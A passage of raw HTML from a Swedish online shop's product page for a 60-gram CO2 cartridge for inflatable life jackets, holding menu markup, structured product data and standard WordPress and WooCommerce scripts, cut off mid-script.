href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/baltic.se"}},{"@type":"ListItem","position":2,"item":{"name":"Reservdelar","@id":"https:\/\/baltic.se\/produkter\/reservdelar\/"}},{"@type":"ListItem","position":3,"item":{"name":"CO2-Patron 60 Gram","@id":"https:\/\/baltic.se\/produkt\/co2-patron-60-gram\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/baltic.se\/produkt\/co2-patron-60-gram\/#product","name":"CO2-Patron 60 Gram","url":"https:\/\/baltic.se\/produkt\/co2-patron-60-gram\/","description":"S\u00e4kerst\u00e4ll din trygghet p\u00e5 vattnet med en 60g CO2-patron, s\u00e4rskilt framtagen f\u00f6r Baltics uppbl\u00e5sbara flytv\u00e4star. Efter att din flytv\u00e4st har aktiverats \u00e4r det viktigt att omg\u00e5ende byta ut b\u00e5de CO2-patronen och utl\u00f6saren f\u00f6r att flytv\u00e4sten ska forts\u00e4tta fungera effektivt.Passar denna CO2-patron din flytv\u00e4st? Kontrollera informationen som \u00e4r tryckt p\u00e5 insidan av flytv\u00e4stens uppbl\u00e5sbara lunga f\u00f6r att hitta specifikationer f\u00f6r r\u00e4tt gaspatron, t.ex. \"USE ONLY BALTIC 60g CO2 KIT #2460\". S\u00f6k enkelt efter artikelnumret p\u00e5 v\u00e5r hemsida f\u00f6r att snabbt hitta r\u00e4tt reservdel.Installation: Byt ut CO2-patronen sj\u00e4lv genom att f\u00f6lja v\u00e5r detaljerade steg-f\u00f6r-steg-guide h\u00e4r. Se till att anv\u00e4nda de rekommenderade reservdelarna f\u00f6r att garantera flytv\u00e4stens s\u00e4kerhet och f\u00f6rl\u00e4nga dess livsl\u00e4ngd.Underh\u00e5ll och service: F\u00f6r att din uppbl\u00e5sbara flytv\u00e4st alltid ska vara i b\u00e4sta skick, rekommenderar vi att du g\u00f6r en sj\u00e4lvkontroll f\u00f6re varje anv\u00e4ndning. H\u00e4r hittar du detaljerad information om hur du genomf\u00f6r detta. Det \u00e4r ocks\u00e5 viktigt att din flytv\u00e4st genomg\u00e5r \u00e5rlig service hos en Baltic-certifierad servicestation f\u00f6r att s\u00e4kerst\u00e4lla optimal prestanda och beh\u00e5lla garantin.","image":"https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1.jpg","sku":1259,"offers":[{"@type":"Offer","price":"548.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"548.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/baltic.se\/produkt\/co2-patron-60-gram\/","seller":{"@type":"Organization","name":"Baltic","url":"https:\/\/baltic.se"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=217812216523267&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.is_in_stock ? '' : data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>




<script src='https://baltic.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://baltic.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
            jQuery(document).ready(function($) {
                $(".products .price").attr("aria-hidden", "true");           
            });
        
</script>
<script id='wcml-mc-scripts-js-extra'>
var wcml_mc_settings = {"wcml_spinner":"https:\/\/baltic.se\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"SEK","symbol":"&#107;&#114;"},"cache_enabled":""};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.2.0' id='wcml-mc-scripts-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
</script>
<script src='https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4' id='wpml-cookie-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15' id='js-gsap-0-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15' id='js-gsap-1-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-wholesale-prices/js/lib/bootstrap/bootstrap.bundle.min.js?ver=1.16' id='wwp-bootstrap-bundle-min-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script src='https://baltic.se/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://baltic.se/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
var wpApiSettings = {"root":"https:\/\/baltic.se\/wp-json\/","nonce":"0d56c4ca6d","versionString":"wp\/v2\/"};
</script>
<script src='https://baltic.se/wp-includes/js/api-request.min.js?ver=6.2.8' id='wp-api-request-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://baltic.se/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-01-17 23:56:36+0000","generator":"WPML String Translation 3.2.0","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"You are probably offline.":["Du \u00e4r f\u00f6rmodligen offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uppladdningen av mediafilen misslyckades. Om det \u00e4r ett foto eller en stor bild b\u00f6r du minska dess storlek och f\u00f6rs\u00f6ka igen."],"An unknown error occurred.":["Ett ok\u00e4nt fel uppstod."],"The response is not a valid JSON response.":["Svaret \u00e4r inget giltigt JSON-svar."]}}} );
</script>
<script src='https://baltic.se/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baltic.se/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0d56c4ca6d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baltic.se/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1714440857' id='woo-variation-swatches-js'></script>
<script id='woo-variation-swatches-js-after'>
wp.apiFetch.use( window.createMiddlewareForExtraQueryParams({"currency":"SEK"}) )
</script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kassan\/??(.*)|\/mitt-konto\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baltic.se","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id='rocket_lazyload_css-js-extra'>
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new 